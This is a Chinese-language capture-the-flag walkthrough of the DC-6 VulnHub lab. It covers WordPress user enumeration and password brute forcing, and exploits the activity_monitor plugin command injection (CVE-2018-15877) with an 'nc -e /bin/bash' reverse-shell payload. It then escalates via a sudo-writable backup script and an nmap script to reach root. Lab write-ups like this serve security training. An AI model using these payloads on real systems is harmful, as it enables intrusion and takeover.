综合实战第二章

DC-6

环境准备

靶场下载:https://www.vulnhub.com/?page=2&q=dc

攻击机:

kali 192.168.3.134

win7 192.168.3.137

靶机:DC-6 192.168.3.168



信息搜集

日常信息搜集

nmap -p- -A 192.168.3.168

把/etc/hosts里面加入域名

192.168.3.168 wordy

查看网页,是用wordpress这个cms做的



使用dirb扫描一下

dirb http://192.168.3.168

看到登录的网址



使用wpscan扫描一下用户

wpscan --url http://wordy/ -e u

把这些账号名存起来

密码使用rockyou.txt

cp /usr/share/wordlists/rockyou.txt.gz rockyou.txt.gz

gzip -d rockyou.txt.gz

cat /usr/share/wordlists/rockyou.txt | grep k01 > dc6passwd.txt

有账号有密码了,可以进行爆破了



wpscan --url wordy/ -U user -P dc6passwd.txt -t 50



进行登录,看到安装activity_monitor插件

查找一下漏洞



searchsploit activity monitor

可以用这个漏洞尝试

查看这个html,里面有个CVE-2018-15877



打开burpsuite,抓包

burpsuite

发现有命令执行漏洞

漏洞利用

使用nc,burpsuite里修改参数

127.0.0.1|nc -e /bin/bash 192.168.3.134 4444

然后在kali上搞一下



nc -lvvp 4444

成功返回shell

提权

先美化一下

python -c 'import pty;pty.spawn("/bin/bash")'



进入/home目录,挨个找找有啥好东西,发现在mark/stuff的目录里有个文件,查看

cat things-to-do.txt



登录graham用户

su graham



查看权限

sudo -l



去看看这玩意是啥

发现这是个备份脚本,在里面写入

echo "/bin/bash" >>backups.sh



可以通过ssh登录

ssh graham@192.168.3.168



然后进去/home/jens目录

执行

sudo -u jens ./backups.sh



再次查看权限

sudo -l



使用nmap提权

echo 'os.execute("/bin/sh")' > test

sudo nmap --script=test



提权到root

在/root目录里找到flag

完事!